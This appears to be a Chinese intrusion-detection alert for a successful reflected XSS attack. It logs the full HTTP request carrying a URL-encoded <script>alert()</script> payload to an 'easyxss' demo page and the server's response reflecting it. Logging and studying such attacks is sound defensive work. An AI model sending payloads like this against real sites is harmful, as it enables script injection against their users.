 【180709701】检测到反射型XSS – 执行成功
高等级事件
源IP 192.168.205.201 源端口 2114 -> 目的IP 104.225.151.194 目的端口 80:
: GET /cshajx/xss/easyxss/index.php?input=%3Cscript%3Ealert(%E2%80%9C%E7%A6%8F%E6%80%BB%E6%88%91%E8%AF%BB%E4%B9%A6%E5%B0%91%EF%BC%8C%E4%BD%A0
%E5%88%AB%E9%AA%97%E6%88%91%E2%80%9D)%3C/script%3E HTTP/1.1
Host: 104.225.151.194
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=05coeivpks0d4rqdrhojh0pna4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
源IP 104.225.151.194 源端口 80 -> 目的IP 192.168.205.201 目的端口 2114:
: HTTP/1.1 200 OK
Date: Tue, 10 Jul 2018 05:32:13 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
X-XSS-Protection: 1; mode=block
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 130
Connection: close
Content-Type: text/html; charset=UTF-8
This is a Easy XSS demo!</br>Try To Input Something</br><div><script>alert(.......................................)</script></div>